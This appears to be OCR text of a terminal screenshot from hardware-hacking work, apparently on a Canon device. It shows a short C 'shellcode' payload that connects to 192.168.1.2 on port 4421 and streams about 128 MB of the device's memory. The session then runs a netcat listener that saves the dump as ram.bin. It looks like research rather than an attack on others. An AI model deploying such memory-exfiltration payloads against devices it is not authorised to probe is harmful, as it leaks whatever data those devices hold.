 1 2 3 4 5 6 7 8 9 []= shellcode.c (~/canon/superpeekpoke) - VIM dwm-6.2
5
6 struct sockaddr_in {
7     short sin_family;
8     short sin_port;
9     int   sin_addr;
10     char  unused[0x18];
11 };
12
13 void
14 _start(void) {
15     struct sockaddr_in addr;
16
17     addr.sin_family = 0x108;
18     addr.sin_port   = 0x4511;
19     addr.sin_addr   = 0x0201a8c0;
20
21     int sock = socket(1, 1, 6);
22     if(sock != -1) {
23         if(connect(sock, &addr, sizeof(addr)) != -1) {
24             send(sock, (void*)4, 128 * 1024 * 1024 - 4, 0);
25         }
26
27         close(sock);
28     }
29 }
"shellcode.c" 30L, 722C written 24,45-54 80%
-rw-r--r-- 1 pleb pleb     165 Feb 14 06:49 Makefile
-rw-r--r-- 1 pleb pleb       0 Feb 14 07:09 ram.bin
-rw-r--r-- 1 pleb pleb     712 Feb 14 07:09 shellcode.c
-rw-r--r-- 1 pleb pleb     565 Feb 14 06:53 superpeekpoke.py
pleb@gamey ~/canon/superpeekpoke $ nc -l 4421 > ram.bin
pleb@gamey ~/canon/superpeekpoke $ ls -l
total 1048
-rwxr-xr-x 1 pleb pleb     164 Feb 14 07:09 a.bin
-rwxr-xr-x 1 pleb pleb   35496 Feb 14 07:09 a.out
-rw-r--r-- 1 pleb pleb     165 Feb 14 06:49 Makefile
-rw-r--r-- 1 pleb pleb 1048576 Feb 14 07:09 ram.bin
-rw-r--r-- 1 pleb pleb     712 Feb 14 07:09 shellcode.c
-rw-r--r-- 1 pleb pleb     351 Feb 14 07:09 superpeekpoke.py
pleb@gamey ~/canon/superpeekpoke $ vim ram.bin
pleb@gamey ~/canon/superpeekpoke $ nc -l 4421 > ram.bin
^C
pleb@gamey ~/canon/superpeekpoke $ nc -l 4421 > ram.bin
pleb@gamey ~/canon/superpeekpoke $ ls -l
total 24
-rwxr-xr-x 1 pleb pleb   164 Feb 14 07:10 a.bin
-rwxr-xr-x 1 pleb pleb 35496 Feb 14 07:10 a.out
-rw-r--r-- 1 pleb pleb   165 Feb 14 06:49 Makefile
-rw-r--r-- 1 pleb pleb     0 Feb 14 07:11 ram.bin
-rw-r--r-- 1 pleb pleb   712 Feb 14 07:10 shellcode.c
-rw-r--r-- 1 pleb pleb   351 Feb 14 07:09 superpeekpoke.py
pleb@gamey ~/canon/superpeekpoke $